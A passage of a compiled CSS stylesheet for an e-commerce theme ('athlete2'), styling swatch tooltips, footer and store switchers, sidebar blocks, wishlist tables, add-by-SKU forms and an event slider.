.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: 'Roboto', Arial, sans-serif;
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher {
  line-height: 35px;
  display: inline-block;
}
.page-footer .switcher .switcher-label {
  display: none;
}
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-footer .switcher .options:before,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-footer .switcher .options:after {
  clear: both;
}
.page-footer .switcher .options .action.toggle {
  padding: 0 24px 0 11px;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 18px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 18px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 0;
  min-width: 130px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
}
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-footer .switcher .options ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.page-footer .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-footer .switcher .options .action.toggle strong {
  font-weight: normal;
}
.page-footer .switcher .options .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: 16px;
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-footer .switcher .options .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: 16px;
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-footer .switcher .options ul.dropdown {
  padding: 15px;
}
.page-footer .switcher .options ul.dropdown a {
  color: #322c29;
  text-decoration: none;
  display: block;
  padding: 1px 7px;
  white-space: nowrap;
  line-height: 18px;
}
.page-footer .switcher .options ul.dropdown a:visited {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown a:hover {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown a:active {
  color: #322c29;
  text-decoration: none;
}
.page-footer .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:after {
  content: none;
}
.page-footer .switcher .options ul.dropdown li {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  line-height: 18px;
}
.page-footer .switcher .options ul.dropdown li:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 2px 10px 2px 27px;
  background: 5px 50% no-repeat;
}
.page-footer .switcher.store .options strong,
.page-footer .switcher.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-footer .switcher.store .options strong span,
.page-footer .switcher.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
}
.page-footer .switcher.store.noflags .options ul.dropdown a,
.page-footer .switcher.language.noflags .options ul.dropdown a {
  padding-left: 10px;
}
.page-footer .switcher.store.noflags .options strong span,
.page-footer .switcher.language.noflags .options strong span {
  padding-left: 0;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: #ffe51e;
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-after {
  width: 100%;
  float: left;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: 'Roboto', Arial, sans-serif;
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a {
  display: inline-block;
  color: #a8a8a8;
  text-decoration: none;
}
.footer.content a:hover {
  background-color: #ffe51e;
  color: #000;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-slideout .switcher .switcher-label {
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 10px;
  font-size: 16px;
  display: none;
}
.ox-slideout .switcher .options {
  padding-left: 10px;
  /*padding-top: 7px;*/
}
.ox-slideout .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-slideout .switcher .options .action.toggle strong {
  font-weight: normal;
}
.ox-slideout .switcher .options .action.toggle strong span {
  padding: 5px 9px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  background-color: #000000;
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-slideout .switcher .options ul.dropdown {
  padding: 0;
  list-style: none;
}
.ox-slideout .switcher .options ul.dropdown a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: uppercase;
  font-weight: 700;
}
.ox-slideout .switcher .options ul.dropdown:before,
.ox-slideout .switcher .options ul.dropdown:after {
  content: none;
}
.ox-slideout .switcher .options ul.dropdown li {
  line-height: 18px;
}
.ox-slideout .switcher.store .options ul.dropdown a,
.ox-slideout .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-slideout .switcher.store .options .action.toggle strong span,
.ox-slideout .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  background-color: #000000;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: #ffe51e;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-block;
  text-decoration: none;
  color: #000;
  height: 54px;
  width: 54px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  top: calc(50% - 9px);
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
